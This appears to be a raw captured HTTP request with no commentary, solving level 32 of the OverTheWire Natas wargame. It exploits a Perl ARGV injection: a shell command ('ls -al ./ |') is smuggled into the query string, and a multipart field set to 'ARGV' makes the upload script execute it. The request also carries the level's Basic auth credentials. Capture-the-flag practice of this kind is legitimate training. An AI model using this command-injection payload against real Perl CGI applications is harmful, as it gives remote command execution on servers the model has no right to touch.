 POST /index.pl?ls%20-al%20./%20| HTTP/1.1
Host: natas32.natas.labs.overthewire.org
Content-Length: 296
Cache-Control: max-age=0
Authorization: Basic bmF0YXMzMjpubzF2b2hzaGVDYWl2M2llSDRlbTFhaGNoaXNhaW5nZQ==
Upgrade-Insecure-Requests: 1
Origin: http://natas32.natas.labs.overthewire.org
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5cdvW8HsgFX6HViU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer: http://natas32.natas.labs.overthewire.org/index.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5cdvW8HsgFX6HViU
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
------WebKitFormBoundary5cdvW8HsgFX6HViU
Content-Disposition: form-data; name="file"; filename="natas31.csv"
Content-Type: text/csv
1, 2, 3, 4, 5
------WebKitFormBoundary5cdvW8HsgFX6HViU
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundary5cdvW8HsgFX6HViU--